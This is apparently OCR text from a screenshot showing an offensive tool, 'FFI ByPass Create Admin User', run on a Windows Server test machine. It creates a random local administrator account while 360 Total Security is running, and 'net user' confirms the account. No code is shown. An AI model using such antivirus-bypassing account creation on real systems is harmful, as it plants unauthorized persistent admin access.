 此电脑
回收站
Dism++
360安全卫士
Tools
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\Tools>FFICreateAdminUser.exe
FFI ByPass Create Admin User
Code By:Tas9er / Github:https://www.github.com/Tas9er
*****************************************************
[+]Create Success! Username: eTuBWKyOD8V Password: I-i>FtGN2jBT=79"t(
[+]Add Local Group Members Success! Local Group Members: *Administrators
C:\Users\Administrator\Desktop\Tools>net user
\\WIN2019TEST 的用户帐户
Administrator DefaultAccount eTuBWKyOD8V
Guest WDAGUtilityAccount
命令成功完成。
C:\Users\Administrator\Desktop\Tools>
360安全卫士14
【Beta版】
备用木马库：2024-12-10
主程序版本：14(14.0.1.1009)
点击可查看升级更新
AI 办公
我的电脑
木马查杀
电脑清理
系统修复
优化加速
功能大全
办公工具
软件管家
AI 2024超好用的AI工具 | 懒人必备 | 效率暴增，戳我体验>
欢迎使用360安全卫士
安全风险早发现，快速做个体检吧
立即体检
安全防护中心
148 天实时守护
远控.勒索急救
一键式急救
性能守护中心
电脑提速
反勒索服务
弹窗过滤
桌面助手
搜索更